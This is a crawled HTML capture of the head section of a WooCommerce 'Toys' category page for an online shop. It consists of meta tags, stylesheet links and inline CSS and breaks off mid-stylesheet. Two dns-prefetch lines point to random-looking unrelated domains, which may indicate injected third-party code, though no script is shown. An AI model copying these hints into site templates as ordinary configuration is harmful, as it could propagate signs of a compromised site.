

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozonemall.com/items/toys/
body_size: 49596
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://ozonemall.com/xmlrpc.php">

<title>Toys &#8211; Ozone Marketplace</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://ozonemall.com/items/toys/">
<meta property="og:url" content="https://ozonemall.com/items/toys/">
<meta property="og:site_name" content="Ozone Marketplace">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Toys - Ozone Marketplace">
<meta property="og:image" content="https://ozonemall.com/wp-content/uploads/2024/11/Toys.png">
<meta property="og:image:secure_url" content="https://ozonemall.com/wp-content/uploads/2024/11/Toys.png">
<meta property="og:image:width" content="500">
<meta property="og:image:height" content="500">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="https://x.com/ozonemallhq">
<meta name="twitter:creator" content="https://x.com/ozonemallhq">
<meta name="twitter:title" content="Toys - Ozone Marketplace">
<meta name="twitter:image" content="https://ozonemall.com/wp-content/uploads/2024/11/Toys.png">
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ozone Marketplace &raquo; Feed" href="https://ozonemall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ozone Marketplace &raquo; Comments Feed" href="https://ozonemall.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ozone Marketplace &raquo; Toys Category Feed" href="https://ozonemall.com/items/kids-babies/toys/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ozonemall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ozonemall.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ozonemall.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ozonemall.com/wp-includes/blocks/search/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/price-filter.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://ozonemall.com/wp-content/plugins/woocommerce/assets/client/blocks/rating-filter.css?ver=wc-10.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var( --primary );--wp--preset--color--accent: var( --accent );--wp--preset--color--info: #69b3fe;--wp--preset--color--success: #42d697;--wp--preset--color--warning: #fea569;--wp--preset--color--danger: #f34770;--wp--preset--color--lighter-gray: #f6f9fc;--wp--preset--color--light-gray: #f3f5f9;--wp--preset--color--medium-gray: #7d879c;--wp--preset--color--default-gray: #4b566b;--wp--preset--color--dark-gray: #373f50;--wp--preset--color--darker-gray: #2b3445;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--base: 16px;--wp--preset--font-size--lead: 20px;--wp--preset--font-size--xl: 26px;--wp--preset--font-size--lg: 18px;--wp--preset--font-size--md: 15px;--wp--preset--font-size--sm: 14px;--wp--preset--font-size--ms: 13px;--wp--preset--font-size--xs: 12px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='czgb-style-css-css' href='https://ozonemall.com/wp-content/plugins/cartzillagb/dist/frontend_blocks.css?ver=1.0.45' type='text/css' media='all' />
<style id='czgb-style-css-inline-css' type='text/css'>
:root { --primary: #ffc900; --accent: #c2128c; }
.components-panel__body > .components-panel__body-title svg.components-panel__icon {
	color: #ffc900;
}

svg path[fill="#fe696a"] {
	fill: #ffc900 !important;
}

.cartzillagb-radiobutton-bg .components-radio-control__option input[value="primary"],
.cartzillagb-radiobutton-bg .components-radio-control__option input[value="bg-primary"],
.cartzillagb-radiobutton-bg .components-radio-control__option input[value="text-primary"] {
	background-color: #ffc900 !important;
}

.cartzillagb-radiobutton-bg .components-radio-control__option input[value=accent],
.cartzillagb-radiobutton-bg .components-radio-control__option input[value=bg-accent],
.cartzillagb-radiobutton-bg .components-radio-control__option input[value="text-accent"] {
	background-color: #c2128c !important;
}

:root {
			--content-width: 1260px;
		}
/*# sourceURL=czgb-style-css-inline-css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ozonemall.com/wp-content/plugins/catshowcase-pro-v11/public/assets/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-css' href='https://ozonemall.com/wp-content/plugins/catshowcase-pro-v11/public/assets/css/swiper-bundle.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://ozonemall.com/wp-content/plugins/catshowcase-pro-v11/public/assets/css/jquery.bxslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='catsp-likes-css' href='https://ozonemall.com/wp-content/plugins/catshowcase-pro-v11/public/assets/css/catsp-likes-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='catsp-grid-css' href='https://ozonemall.com/wp-content/plugins/catshowcase-pro-v11/public/assets/css/ta-grid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='catsp-style-css' href='https://ozonemall.com/wp-content/plugins/catshowcase-pro-v11/public/assets/css/style.min.css' type='text/css' media='all' />
<style id='catsp-style-inline-css' type='text/css'>
#catsp_wrapper-76902 .ta-row{ margin-right: -5px;margin-left: -5px;}#catsp_wrapper-76902 .ta-row [class*='ta-col-']{padding-right: 5px;padding-left: 5px;padding-bottom: 10px;}#catsp_wrapper-76902 .catshowcase__item--title a{text-align: left;text-transform: none;font-size: 22px;line-height: 24px;letter-spacing: 0px;color: #ffffff;display: inherit;}#catsp_wrapper-76902 .catshowcase__item--title {padding: 0px 0px 20px 0px;}#catsp_wrapper-76902 .catsp-collapse-header a{display: inline-block;}#catsp_wrapper-76902 .catshowcase__item--title a:hover,#catsp_wrapper-76902 .catsp-collapse-header:hover a{color: #ffc900;}#catsp_wrapper-76902 .catshowcase__item__icon {margin: 0px 0px 15px 0px; color: #6a9739; font-size: 30px; text-align: left;}#catsp_wrapper-76902 .catshowcase__item__count{text-align: left;text-transform: none;font-size: 16px;line-height: 20px;letter-spacing: 0px;color: #111111;display: inherit;}#catsp_wrapper-76902 .catshowcase__item__count {margin: 0px 0px 6px 0px;}#catsp_wrapper-76902 .catsp-collapse-header a{display: inline-block;}#catsp_wrapper-76902 .catshowcase__item__count:hover,#catsp_wrapper-76902 .catsp-collapse-header:hover a{color: #6a9739;}#catsp_wrapper-76902 .swiper-container-fade:not(.swiper-container-rtl)  .swiper-slide .ta-catshowcase-pro-item:not(:last-child),  #catsp_wrapper-76902 .swiper-container-cube:not(.swiper-container-rtl)  .swiper-slide [class~='ta-catshowcase-pro-item'], #catsp_wrapper-76902 .swiper-container-flip:not(.swiper-container-rtl)  .swiper-slide [class~='ta-catshowcase-pro-item']{
			margin-right:10px;
		}
		#catsp_wrapper-76902 .swiper-container-fade.swiper-container-rtl  .swiper-slide .ta-catshowcase-pro-item:not(:last-child),  #catsp_wrapper-76902 .swiper-container-cube.swiper-container-rtl  .swiper-slide [class~='ta-catshowcase-pro-item'], #catsp_wrapper-76902 .swiper-container-flip.swiper-container-rtl  .swiper-slide [class~='ta-catshowcase-pro-item']{
			margin-left:10px;
		}
		#catsp_wrapper-76902 .catsp-button-prev, #catsp_wrapper-76902 .catsp-button-next{ background-image: none; background-size: auto; background-color: #fff; font-size: 18px; height: 33px; width: 33px; margin-top: 8px; border: 1px solid #aaa; text-align: center; line-height: 30px; -webkit-transition: 0.3s; border-radius: 0px; }#catsp_wrapper-76902 .catsp-button-prev:hover, #catsp_wrapper-76902 .catsp-button-next:hover{ background-color: #8bc34a; border-color: #8bc34a; } #catsp_wrapper-76902 .catsp-button-prev .fa, #catsp_wrapper-76902 .catsp-button-next .fa{ color: #aaa; } #catsp_wrapper-76902 .catsp-button-prev:hover .fa, #catsp_wrapper-76902 .catsp-button-next:hover .fa{ color: #fff; } #catsp_wrapper-76902.catsp-carousel-wrapper.center .catshowcase__item{ margin-top: 20px; } #catsp_wrapper-76902.catsp-carousel-wrapper .catshowcase__item{ margin-top: 0; } #catsp_wrapper-76902 .dots .swiper-pagination-bullet{ background: #cccccc; } #catsp_wrapper-76902 .dots .swiper-pagination-bullet-active { background: #8bc34a; } #catsp_wrapper-76902 .number .swiper-pagination-bullet{ color: #ffffff; background: #444444; } #catsp_wrapper-76902 .number .swiper-pagination-bullet-active, #catsp_wrapper-76902 .number .swiper-pagination-bullet:hover{ color: #ffffff; background: #8bc34a; }#catsp_wrapper-76902 .catsp-filter-bar ~ .ta-catsp-carousel.top_right, #catsp_wrapper-76902 .catsp-filter-bar ~ .ta-catsp-carousel.top_center, #catsp_wrapper-76902 .catsp-filter-bar ~ .ta-catsp-carousel.top_left {padding-top: 0px;}#catsp_wrapper-76902 .catshowcase__item {border: 0px solid #e2e2e2;}#catsp_wrapper-76902 .catshowcase__item {border-radius: 10px;}#catsp_wrapper-76902 .catshowcase__item.ta-overlay::after, .catshowcase__item.ta-overlay.content_on_hover .catshowcase__item__details {background-color: #14141F; opacity: 0.7;}#catsp_wrapper-76902 .catshowcase__item .catshowcase__item--thumbnail{border-radius: 0px 0px 0px 0px;} #catsp_wrapper-76902 .catshowcase__item .catshowcase__item--thumbnail{margin: 0px 0px 20px 0px;}#catsp_wrapper-76902 .ta-overlay.catshowcase__item .catshowcase__item--thumbnail,#catsp_wrapper-76902 .left-thumb.catshowcase__item .catshowcase__item--thumbnail,#catsp_wrapper-76902 .right-thumb.catshowcase__item .catshowcase__item--thumbnail,#catsp_wrapper-76902 .ta-catsp-content-box.catshowcase__item .catshowcase__item--thumbnail{margin: 0;}#catsp_wrapper-76902 .catshowcase__item--thumbnail{border: 0px solid #dddddd;} @media (max-width: 768px) {#catsp_wrapper-76902 .catshowcase__item--title a{ font-size: 18px; line-height: 22px; }#catsp_wrapper-76902 .catshowcase__item--title a{ font-size: 16px; line-height: 15px; }}#catsp_wrapper-76889 .ta-row{ margin-right: -5px;margin-left: -5px;}#catsp_wrapper-76889 .ta-row [class*='ta-col-']{padding-right: 5px;padding-left: 5px;padding-bottom: 10px;}#catsp_wrapper-76889 .catshowcase__item--title a{text-align: center;text-transform: none;font-size: 22px;line-height: 24px;letter-spacing: 0px;color: #ffffff;display: inherit;}#catsp_wrapper-76889 .catshowcase__item--title {padding: 0px 0px 20px 0px;}#catsp_wrapper-76889 .catsp-collapse-header a{display: inline-block;}#catsp_wrapper-76889 .catshowcase__item--title a:hover,#catsp_wrapper-76889 .catsp-collapse-header:hover a{color: #ffc900;}#catsp_wrapper-76889 .catshowcase__item__icon {margin: 0px 0px 15px 0px; color: #6a9739; font-size: 30px; text-align: left;}#catsp_wrapper-76889 .catshowcase__item__count{text-align: left;text-transform: none;font-size: 16px;line-height: 20px;letter-spacing: 0px;color: #111111;display: inherit;}#catsp_wrapper-76889 .catshowcase__item__count {margin: 0px 0px 6px 0px;}#catsp_wrapper-76889 .catsp-collapse-header a{display: inline-block;}#catsp_wrapper-76889 .catshowcase__item__count:hover,#catsp_wrapper-76889 .catsp-collapse-header:hover a{color: #6a9739;}#catsp_wrapper-76889 .catshowcase__item__subtitle p{text-align: left;text-transform: none;font-size: 16px;line-height: 22px;letter-spacing: 0px;margin: 0px 0px 20px 0px;color: #111111; }#catsp_wrapper-76889 .swiper-container-fade:not(.swiper-container-rtl)  .swiper-slide .ta-catshowcase-pro-item:not(:last-child),  #catsp_wrapper-76889 .swiper-container-cube:not(.swiper-container-rtl)  .swiper-slide [class~='ta-catshowcase-pro-item'], #catsp_wrapper-76889 .swiper-container-flip:not(.swiper-container-rtl)  .swiper-slide [class~='ta-catshowcase-pro-item']{
			margin-right:10px;
		}
		#catsp_wrapper-76889 .swiper-container-fade.swiper-container-rtl  .swiper-slide .ta-catshowcase-pro-item:not(:last-child),  #catsp_wrapper-76889 .swiper-container-cube.swiper-container-rtl  .swiper-slide [class~='ta-catshowcase-pro-item'], #catsp_wrapper-76889 .swiper-container-flip.swiper-container-rtl  .swiper-slide [class~='ta-catshowcase-pro-item']{
			margin-left:10px;
		}
		#catsp_wrapper-76889 .catsp-button-prev, #catsp_wrapper-76889 .catsp-button-next{ background-image: none; background-size: auto; background-color: #fff; font-size: 18px; height: 33px; width: 33px; margin-top: 8px; border: 1px solid #aaa; text-align: center; line-height: 30px; -webkit-transition: 0.3s; border-radius: 0px; }#catsp_wrapper-76889 .catsp-button-prev:hover, #catsp_wrapper-76889 .catsp-button-next:hover{ background-color: #8bc34a; border-color: #8bc34a; } #catsp_wrapper-76889 .catsp-button-prev .fa, #catsp_wrapper-76889 .catsp-button-next .fa{ color: #aaa; } #catsp_wrapper-76889 .catsp-button-prev:hover .fa, #catsp_wrapper-76889 .catsp-button-next:hover .fa{ color: #fff; } #catsp_wrapper-76889.catsp-carousel-wrapper.center .catshowcase__item{ margin-top: 20px; } #catsp_wrapper-76889.catsp-carousel-wrapper .catshowcase__item{ margin-top: 0; } #catsp_wrapper-76889 .dots .swiper-pagination-bullet{ background: #cccccc; } #catsp_wrapper-76889 .dots .swiper-pagination-bullet-active { background: #8bc34a; } #catsp_wrapper-76889 .number .swiper-pagination-bullet{ color: #ffffff; background: #444444; } #catsp_wrapper-76889 .number .swiper-pagination-bullet-active, #catsp_wrapper-76889 .number .swiper-pagination-bullet:hover{ color: #ffffff; background: #8bc34a; }#catsp_wrapper-76889 .catsp-filter-bar ~ .ta-catsp-carousel.top_right, #catsp_wrapper-76889 .catsp-filter-bar ~ .ta-catsp-carousel.top_center, #catsp_wrapper-76889 .catsp-filter-bar ~ .ta-catsp-carousel.top_left {padding-top: 0px;}#catsp_wrapper-76889 .catshowcase__item {border: 0px solid #e2e2e2;}#catsp_wrapper-76889 .catshowcase__item {border-radius: 10px;}#catsp_wrapper-76889 .catshowcase__item.ta-overlay::after, .catshowcase__item.ta-overlay.content_on_hover .catshowcase__item__details {background-color: #14141F; opacity: 0.7;}#catsp_wrapper-76889 .catshowcase__item .catshowcase__item--thumbnail{border-radius: 0px 0px 0px 0px;} #catsp_wrapper-76889 .catshowcase__item .catshowcase__item--thumbnail{margin: 0px 0px 20px 0px;}#catsp_wrapper-76889 .ta-overlay.catshowcase__item .catshowcase__item--thumbnail,#catsp_wrapper-76889 .left-thumb.catshowcase__item .catshowcase__item--thumbnail,#catsp_wrapper-76889 .right-thumb.catshowcase__item .catshowcase__item--thumbnail,#catsp_wrapper-76889 .ta-catsp-content-box.catshowcase__item .catshowcase__item--thumbnail{margin: 0;}#catsp_wrapper-76889 .catshowcase__item--thumbnail{border: 0px solid #dddddd;}#catsp_wrapper-76889 .catshowcase__item--thumbnail:hover img{transform: scale(1.08);} @media (max-width: 768px) {#catsp_wrapper-76889 .catshowcase__item--title a{ font-size: 18px; line-height: 22px; }#catsp_wrapper-76889 .catshowcase__item--title a{ font-size: 16px; line-height: 15px; }}
@media (min-width: 1200px) {
  .ta-row .ta-col-xl-1 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ta-row .ta-col-xl-2 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ta-row .ta-col-xl-3 {
    flex: 0 0 33.22222222%;
    max-width: 33.22222222%;
  }
  .ta-row .ta-col-xl-4 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ta-row .ta-col-xl-5 {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ta-row .ta-col-xl-6 {
    flex: 0 0 16.66666666666667%;
    max-width: 16.66666666666667%;
  }
  .ta-row .ta-col-xl-7 {
    flex: 0 0 14.28571428%;
    max-width: 14.28571428%;
  }
  .ta-row .ta-col-xl-8 {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}

@media (max-width: 1200px) {
  .ta-row .ta-col-lg-1 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ta-row .ta-col-lg-2 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ta-row .ta-col-lg-3 {
    flex: 0 0 33.22222222%;
    max-width: 33.22222222%;
  }
  .ta-row .ta-col-lg-4 {
